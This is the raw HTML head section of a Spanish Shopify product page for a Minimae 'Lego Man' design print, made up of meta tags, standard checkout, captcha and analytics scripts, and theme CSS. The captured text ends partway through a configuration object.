

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minimae.com/collections/todo-diseno/products/icono-diseno-lego-man
body_size: 31887
content:
<!doctype html>
<html class="no-js" lang="es">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="">
  <link rel="canonical" href="https://minimae.com/products/icono-diseno-lego-man"><link rel="icon" type="image/png" href="//minimae.com/cdn/shop/files/gris1_ok.png?crop=center&height=32&v=1699095993&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
    Lámina icono diseño Lego Man por Minimae
 &ndash; Minimae </title>

  
  <meta name="description" content="Propuesta de lámina de Lego Man por Minimae, basándonos en la patente original del producto del año 1979">
  

  

<meta property="og:site_name" content="Minimae ">
<meta property="og:url" content="https://minimae.com/products/icono-diseno-lego-man">
<meta property="og:title" content="Lámina icono diseño Lego Man por Minimae">
<meta property="og:type" content="product">
<meta property="og:description" content="Propuesta de lámina de Lego Man por Minimae, basándonos en la patente original del producto del año 1979"><meta property="og:image" content="http://minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728">
  <meta property="og:image:secure_url" content="https://minimae.com/cdn/shop/products/lego-cemento.jpg?v=1699434728">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="35,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lámina icono diseño Lego Man por Minimae">
<meta name="twitter:description" content="Propuesta de lámina de Lego Man por Minimae, basándonos en la patente original del producto del año 1979">


  <script src="//minimae.com/cdn/shop/t/1/assets/constants.js?v=58251544750838685771689593221" defer="defer"></script>
  <script src="//minimae.com/cdn/shop/t/1/assets/pubsub.js?v=158357773527763999511689593230" defer="defer"></script>
  <script src="//minimae.com/cdn/shop/t/1/assets/global.js?v=139248116715221171191689593224" defer="defer"></script><script src="//minimae.com/cdn/shop/t/1/assets/animations.js?v=114255849464433187621689593202" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bwil2w2gbfjtqofqft25z3qbn1107f">
<meta name="google-site-verification" content="9zYhvxzhZodC_chpmL5rxTDDM6Mn2aaIwklr51J7BVM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79086485783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0d7792c2a0e593b1d32fc2f8c070423d">
<meta id="in-context-paypal-metadata" data-shop-id="79086485783" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://minimae.com/products/icono-diseno-lego-man">
<link rel="alternate" hreflang="es" href="https://minimae.com/products/icono-diseno-lego-man">
<link rel="alternate" hreflang="en" href="https://minimae.com/en/products/icono-diseno-lego-man">
<link rel="alternate" type="application/json+oembed" href="https://minimae.com/products/icono-diseno-lego-man.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0d7792c2a0e593b1d32fc2f8c070423d","betas":["rich-media-storefront-analytics"],"domain":"minimae.com","predictiveSearch":true,"shopId":79086485783,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "minimae-shop.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"Dawn","id":154491748631,"schema_name":"Dawn","schema_version":"10.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "minimae.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//minimae.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//minimae.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//minimae.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//minimae.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/dab287381983db7338370dada\/6f74671432bc1bb5ecf246d23.js?shop=minimae-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79086485783,"offset":3600,"reqid":"77241f2d-21a5-4931-9ec2-3a0be76d446e-1768893641","pageurl":"minimae.com\/collections\/todo-diseno\/products\/icono-diseno-lego-man","u":"a80a1bb1e2d1","p":"product","rtyp":"product","rid":8890046218519};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//minimae.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://minimae.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://minimae.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://minimae.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//minimae.com/cdn/shop/t/1/compiled_assets/scripts.js?v=1855"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  <style data-shopify>
  @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//minimae.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//minimae.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

  @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//minimae.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//minimae.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

  
  
  @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//minimae.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//minimae.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


  
  :root,
  .color-background-1 {
  --color-background: 255,255,255;
  
  --gradient-background: #ffffff;
  
  --color-foreground: 18,18,18;
  --color-shadow: 18,18,18;
  --color-button: 18,18,18;
  --color-button-text: 255,255,255;
  --color-secondary-button: 255,255,255;
  --color-secondary-button-text: 18,18,18;
  --color-link: 18,18,18;
  --color-badge-foreground: 18,18,18;
  --color-badge-background: 255,255,255;
  --color-badge-border: 18,18,18;
  --payment-terms-background-color: rgb(255 255 255);
  }
  
  
  .color-background-2 {
  --color-background: 243,243,243;
  
  --gradient-background: #f3f3f3;
  
  --color-foreground: 18,18,18;
  --color-shadow: 18,18,18;
  --color-button: 18,18,18;
  --color-button-text: 243,243,243;
  --color-secondary-button: 243,243,243;
  --color-secondary-button-text: 18,18,18;
  --color-link: 18,18,18;
  --color-badge-foreground: 18,18,18;
  --color-badge-background: 243,243,243;
  --color-badge-border: 18,18,18;
  --payment-terms-background-color: rgb(243 243 243);
  }
  
  
  .color-inverse {
  --color-background: 36,40,51;
  
  --gradient-background: #242833;
  
  --color-foreground: 255,255,255;
  --color-shadow: 18,18,18;
  --color-button: 255,255,255;
  --color-button-text: 0,0,0;
  --color-secondary-button: 36,40,51;
  --color-secondary-button-text: 255,255,255;
  --color-link: 255,255,255;
  --color-badge-foreground: 255,255,255;
  --color-badge-background: 36,40,51;
  --color-badge-border: 255,255,255;
  --payment-terms-background-color: rgb(36 40 51);
  }
  
  
  .color-accent-1 {
  --color-background: 18,18,18;
  
  --gradient-background: #121212;
  
  --color-foreground: 255,255,255;
  --color-shadow: 18,18,18;
  --color-button: 255,255,255;
  --color-button-text: 18,18,18;
  --color-secondary-button: 18,18,18;
  --color-secondary-button-text: 255,255,255;
  --color-link: 255,255,255;
  --color-badge-foreground: 255,255,255;
  --color-badge-background: 18,18,18;
  --color-badge-border: 255,255,255;
  --payment-terms-background-color: rgb(18 18 18);
  }
  
  
  .color-accent-2 {
  --color-background: 51,79,180;
  
  --gradient-background: #334fb4;
  
  --color-foreground: 255,255,255;
  --color-shadow: 18,18,18;
  --color-button: 255,255,255;
  --color-button-text: 51,79,180;
  --color-secondary-button: 51,79,180;
  --color-secondary-button-text: 255,255,255;
  --color-link: 255,255,255;
  --color-badge-foreground: 255,255,255;
  --color-badge-background: 51,79,180;
  --color-badge-border: 255,255,255;
  --payment-terms-background-color: rgb(51 79 180);
  }
  

  body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2 {
  color: rgba(var(--color-foreground), 0.75);
  background-color: rgb(var(--color-background));
  }

  :root {
  --font-body-family: Assistant, sans-serif;
  --font-body-style: normal;
  --font-body-weight: 400;
  --font-body-weight-bold: 700;

  --font-heading-family: Assistant, sans-serif;
  --font-heading-style: normal;
  --font-heading-weight: 400;

  --font-body-scale: 1.0;
  --font-heading-scale: 1.0;

  --media-padding: px;
  --media-border-opacity: 0.05;
  --media-border-width: 1px;
  --media-radius: 0px;
  --media-shadow-opacity: 0.0;
  --media-shadow-horizontal-offset: 0px;
  --media-shadow-vertical-offset: 4px;
  --media-shadow-blur-radius: 5px;
  --media-shadow-visible: 0;

  --page-width: 120rem;
  --page-width-margin: 0rem;

  --product-card-image-padding: 0.0rem;
  --product-card-corner-radius: 0.0rem;
  --product-card-text-alignment: left;
  --product-card-border-width: 0.0rem;
  --product-card-border-opacity: 0.1;
  --product-card-shadow-opacity: 0.0;
  --product-card-shadow-visible: 0;
  --product-card-shadow-horizontal-offset: 0.0rem;
  --product-card-shadow-vertical-offset: 0.4rem;
  --product-card-shadow-blur-radius: 0.5rem;

  --collection-card-image-padding: 0.0rem;
  --collection-card-corner-radius: 0.0rem;
  --collection-card-text-alignment: left;
  --collection-card-border-width: 0.0rem;
  --collection-card-border-opacity: 0.1;
  --collection-card-shadow-opacity: 0.0;
  --collection-card-shadow-visible: 0;
  --collection-card-shadow-horizontal-offset: 0.0rem;
  --collection-card-shadow-vertical-offset: 0.4rem;
  --collection-card-shadow-blur-radius: 0.5rem;

  --blog-card-image-padding: 0.0rem;
  --blog-card-corner-radius: 0.0rem;
  --blog-card-text-alignment: left;
  --blog-card-border-width: 0.0rem;
  --blog-card-border-opacity: 0.1;
  --blog-card-shadow-opacity: 0.0;
  --blog-card-shadow-visible: 0;
  --blog-card-shadow-horizontal-offset: 0.0rem;
  --blog-card-shadow-vertical-offset: 0.4rem;
  --blog-card-shadow-blur-radius: 0.5rem;

  --badge-corner-radius: 4.0rem;

  --popup-border-width: 1px;
  --popup-border-opacity: 0.1;
  --popup-corner-radius: 0px;
  --popup-shadow-opacity: 0.0;
  --popup-shadow-horizontal-offset: 0px;
  --popup-shadow-vertical-offset: 4px;
  --popup-shadow-blur-radius: 5px;

  --drawer-border-width: 2px;
  --drawer-border-opacity: 0.1;
  --drawer-shadow-opacity: 0.0;
  --drawer-shadow-horizontal-offset: 0px;
  --drawer-shadow-vertical-offset: 4px;
  --drawer-shadow-blur-radius: 5px;

  --spacing-sections-desktop: 0px;
  --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 8px; --grid-desktop-horizontal-spacing: 8px;
    --grid-mobile-vertical-spacing: 4px;
    --grid-mobile-horizontal-spacing: 4px;
    --text-boxes-border-opacity: 0.1;
    --text-boxes-border-width: 0px; --text-boxes-radius: 0px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 1;
    --text-boxes-shadow-horizontal-offset: 0px;
    --text-boxes-shadow-vertical-offset: 4px;
    --text-boxes-shadow-blur-radius: 5px;

    --buttons-radius: 4px;
    --buttons-radius-outset: 5px;
    --buttons-border-width: 1px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-visible: 0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 4px;
    --buttons-shadow-blur-radius: 5px;
    --buttons-border-offset: 0.3px;

    --inputs-radius: 4px;
    --inputs-border-width: 1px;
    --inputs-border-opacity: 0.55;
    --inputs-shadow-opacity: 0.0;
    --inputs-shadow-horizontal-offset: 0px;
    --inputs-margin-offset: 0px;
    --inputs-shadow-vertical-offset: 4px;
    --inputs-shadow-blur-radius: 5px;
    --inputs-radius-outset: 5px;

    --variant-pills-radius: 40px;
    --variant-pills-border-width: 1px;
    --variant-pills-border-opacity: 0.55;
    --variant-pills-shadow-opacity: 0.0;
    --variant-pills-shadow-horizontal-offset: 0px;
    --variant-pills-shadow-vertical-offset: 4px;
    --variant-pills-shadow-blur-radius: 5px;
    }

    *,
    *::before,
    *::after {
    box-sizing: inherit;
    }

    html {
    box-sizing: border-box;
    font-size: calc(var(--font-body-scale) * 62.5%);
    height: 100%;
    }

    body {
    display: grid;
    grid-template-rows: auto auto 1fr auto;
    grid-template-columns: 100%;
    min-height: 100%;
    margin: 0;
    font-size: 1.5rem;
    letter-spacing: 0.06rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    font-family: var(--font-body-family);
    font-style: var(--font-body-style);
    font-weight: var(--font-body-weight);
    }

    @media screen and (min-width: 750px) {
    body {
    font-size: 1.6rem;
    }
    }
    </style>

    <link href="//minimae.com/cdn/shop/t/1/assets/base.css?v=131384312833241423121695983027" rel="stylesheet" type="text/css" media="all" />
    <link href="//minimae.com/cdn/shop/t/1/assets/tibletech.css?v=145303876282286251521689849895" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//minimae.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//minimae.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-predictive-search.css?v=118923337488134913561689593217" media="print"
      onload="this.media='all'"><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <meta name="google-site-verification" content="sbKQ6QkBwmw52BvuWXramCWUCuIaNyijIB-JZDB87FA" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79086485783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79086485783,storefrontBaseUrl: "https://minimae.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 